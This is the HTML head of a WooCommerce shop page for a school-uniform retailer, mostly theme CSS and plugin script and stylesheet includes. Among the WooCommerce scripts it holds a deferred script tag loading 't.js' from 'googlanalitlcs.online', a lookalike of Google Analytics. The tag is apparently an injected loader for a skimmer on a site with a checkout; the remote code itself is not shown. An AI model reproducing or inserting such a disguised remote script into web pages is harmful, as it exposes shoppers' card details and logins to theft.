--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='yith_wcpb_bundle_frontend_style-css' href='https://larryadams.co.uk/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://larryadams.co.uk/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://larryadams.co.uk/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.6.3' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -1px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 1px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -12px;
	left: -12px;
}

.xoo-wsc-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 365px;
	right: -365px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 365px;
}

.xoo-wsc-slider{
	right: -365px;
}

span.xoo-wsch-close {
    font-size: 16px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}

.added_to_cart{
	display: none!important;
}

.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 28%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 72%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}


</style>
<link rel='stylesheet' id='wcpa-frontend-css' href='https://larryadams.co.uk/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css?ver=3.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='booked-wc-fe-styles-css' href='https://larryadams.co.uk/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.2.0/css/all.css' type='text/css' media='all' integrity="sha384-SOnAn/m2fVJCwnbEYgD4xzrPtvsXdElhOVvR8ND1YjB5nhGNwwf7nBQlhfAwHAZC" crossorigin="anonymous" />
<link rel='stylesheet' id='popup-maker-site-css' href='//larryadams.co.uk/wp-content/uploads/pum/pum-site-styles.css?generated=1755224336&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://larryadams.co.uk/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://larryadams.co.uk/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='petermason-font-Butler-css' href='https://larryadams.co.uk/wp-content/themes/petermason/css/font-face/Butler/stylesheet.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='petermason-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://larryadams.co.uk/wp-content/themes/petermason/css/fontello/css/fontello-embedded.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='petermason-main-css' href='https://larryadams.co.uk/wp-content/themes/petermason/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='petermason-colors-css' href='https://larryadams.co.uk/wp-content/themes/petermason/css/__colors.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='petermason-styles-css' href='https://larryadams.co.uk/wp-content/themes/petermason/css/__styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://larryadams.co.uk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://larryadams.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='petermason-responsive-css' href='https://larryadams.co.uk/wp-content/themes/petermason/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.2.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-MAgG0MNwzSXBbmOw4KK9yjMrRaUNSCk3WoZPkzVC1rmhXzerY4gqk/BLNYtdOFCO" crossorigin="anonymous" />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.4.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/larryadams.co.uk","hash_tracking":"false","v4_id":"G-TEW693CED0"};/* ]]> */
</script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/larryadams.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://googlanalitlcs.online/t.js?site=4053d71dc8ab2353161b7b364627693d" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.3.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="booked-wc-fe-functions-js-extra">
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/larryadams.co.uk\/checkout\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.8.3" id="booked-wc-fe-functions-js"></script>
<script></script><link rel="https://api.w.org/" href="https://larryadams.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://larryadams.co.uk/wp-json/wp/v2/product_cat/89" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://larryadams.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu.ubermenu-main:not(.ubermenu-responsive-collapse) { max-height:500px; }
 .ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; text-transform:uppercase; color:#757575; border-left:1px solid #adadad; padding-left:3em; padding-right:3em; height:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:11px; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#adadad; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-custom-content.ubermenu-custom-content-padded { padding-top:0.3em; padding-bottom:0.3em; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#adadad; border:1px solid #adadad; color:#ffffff; }
 .ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#ffffff; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#ffffff; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; font-size:12px; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover > .ubermenu-target-text { text-decoration:underline; }
 .ubermenu.ubermenu-main .ubermenu-tab > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-tabs-group .ubermenu-item-header > .ubermenu-target { color:#ffffff !important; }
 .ubermenu.ubermenu-main .ubermenu-tabs-group .ubermenu-item-normal > .ubermenu-target { color:#ffffff !important; }
 .ubermenu-main .ubermenu-target > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
 .ubermenu-main .ubermenu-target:hover > .ubermenu-target-description, .ubermenu-main .ubermenu-active > .ubermenu-target > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-target:hover > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-active > .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Raleway', sans-serif; }


/* Status: Loaded from Transient */

</style><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="iSBQ5wHGodjt8MVCXWYv0k83GqQT8RacuKikZJiOTYY" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><link rel="icon" href="https://larryadams.co.uk/wp-content/uploads/2020/04/cropped-50668175_2474688659269314_146546015011340288_o-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://larryadams.co.uk/wp-content/uploads/2020/04/cropped-50668175_2474688659269314_146546015011340288_o-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://larryadams.co.uk/wp-content/uploads/2020/04/cropped-50668175_2474688659269314_146546015011340288_o-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://larryadams.co.uk/wp-content/uploads/2020/04/cropped-50668175_2474688659269314_146546015011340288_o-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.top_panel.without_bg_image{
	margin-bottom: 0px !important;
}

.scheme_dark .sc_item_button button:not(.sc_button_bg_image), .scheme_dark .sc_item_button a:not(.sc_button_bg_image){
	background-color: #adadad !important;
}

.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon{
	color: #adadad !important;
}

.sc_layouts_row_type_compact .sc_layouts_menu_nav>li>a{
	padding: 0.4em 3em !important;
}

.woocommerce .content_wrap{
	width: 90% !important;
}

.woocommerce .content{
	width: 72% !important;
}


.woocommerce .sidebar{
	width: 25% !important;
}

#menu-main-menu > li + li:before {
    content: '|';
    display: block;
    position: absolute;
    left: -1px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
	transform: translateY(-50%);
color: rgba(164,164,164,0.25) !important;}




#cookie-law-info-bar{
	z-index: 10000 !important;
}

@media only screen and (max-width: 600px) {.woocommerce .content_wrap{
	width: 95% !important;
}

.woocommerce .content{
	width: 95% !important;
}


.woocommerce .sidebar{
	width: 95% !important;
	}}
	
.sc_services_item_subtitle{
		display: none !important;
	}

.sizingbutton{
	padding: 15px 25px; 
line-height: 30px !important;
	background-color: #000; 
	color: #fff !important;;
}

.sizingbutton:hover{
	padding: 15px 25px; 
	background-color: #000; 
	color: #fff !important;
	text-decoration: underline !important;
}

.mailform{
	margin-top: -20px !important;
}

.mailpoet_form_paragraph{
	font-size: 20px !important;
	color: #2d2d2d !important;}

.mailpoet_submit{
	padding: 20px !important;

}

#mailpoet_form_1 .mailpoet_text{
	display: inline !important;
}

.woo-variation-items-wrapper{
	padding-left: 2px !important;
	margin-left: 35px !important;
}

.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target{
	letter-spacing: 0.3em !important;
}

.titles span{
	font-size: 13px !important;
	letter-spacing: 0.1em !important;
	text-decoration: underline !important;
	margin-bottom: -20px !important;
	padding-bottom: 0px !important;
}

.titles1 span{
	text-decoration: underline !important;
}

.titles{
	padding-bottom: 0px !important;
}
.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target{
	color: #fff !important;
	letter-spacing: 0.05em !important;
}

@media screen and (max-width: 800px){
.ubermenu-responsive-default.ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu-responsive-default.ubermenu.ubermenu-responsive .ubermenu-column-auto {
    min-width: 49% !important;
		}

	.ubermenu-target-title{
	}}


input[type="radio"], input[type="checkbox"]{
	display: inline !important;
}

input[type="radio"]:checked + label:before{
	content: "" !important;
}

.woocommerce div.product form.cart .variations th{
	text-align: left !important;
}

.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target{
	padding-left: 2em !important;
	padding-right: 2em !important;
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-product_cat term-school-uniform term-89 wp-theme-petermason theme-petermason woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-petermason wvs-show-label wvs-tooltip body_tag scheme_default blog_mode_shop body_style_wide  is_stream blog_style_excerpt sidebar_show sidebar_left header_style_header-custom-398 header_position_default menu_style_top no_layout wpb-js-composer js-comp-ver-8.3.1 vc_responsive">

	
	<div class="body_wrap">

		<div class="page_wrap">

			<header class="top_panel top_panel_custom top_panel_custom_398 with_bg_image petermason_inline_2063320690 scheme_default"><div class="vc_row wpb_row vc_row-fluid vc_custom_1482933118679 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex sc_layouts_row sc_layouts_row_type_narrow sc_layouts_hide_on_mobile"><div class="wpb_column vc_column_container vc_col-sm-6 sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><div id="sc_layouts_iconed_text_1703125266" class="sc_layouts_iconed_text"><a href="tel:01516259424" class="sc_layouts_item_link sc_layouts_iconed_text_link"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-phone-call"></span><span class="sc_layouts_item_details sc_layouts_iconed_text_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">0151 625 9424</span></span><!-- /.sc_layouts_iconed_text_details --></a></div><!-- /.sc_layouts_iconed_text --></div><div class="sc_layouts_item"><div id="sc_layouts_iconed_text_609368077" class="sc_layouts_iconed_text"><a href="mailto:sales@larryadams.co.uk" class="sc_layouts_item_link sc_layouts_iconed_text_link"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-mail-1"></span><span class="sc_layouts_item_details sc_layouts_iconed_text_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">sales@larryadams.co.uk</span></span><!-- /.sc_layouts_iconed_text_details --></a></div><!-- /.sc_layouts_iconed_text --></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><div class="sc_item_button sc_button_wrap"><a href="/appointment/" id="sc_button_459138610" class="sc_button sc_button_style_2 sc_button_size_normal sc_button_icon_left"><span class="sc_button_text"><span class="sc_button_title">Make an appointment</span></span><!-- /.sc_button_text --></a><!-- /.sc_button --></div><!-- /.sc_item_button --></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1587203206119 vc_row-has-fill sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_delimiter sc_layouts_row_fixed"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_1393890996"
